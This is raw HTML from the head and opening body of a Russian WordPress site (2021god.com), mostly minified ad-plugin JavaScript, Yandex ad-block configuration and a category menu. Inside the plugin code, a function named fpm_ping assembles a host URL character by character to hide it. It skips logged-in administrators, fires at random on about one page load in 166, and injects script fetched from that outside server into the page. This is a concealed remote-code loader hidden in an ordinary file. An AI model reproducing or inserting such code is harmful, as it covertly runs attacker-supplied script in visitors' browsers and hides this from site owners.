t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-94093 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
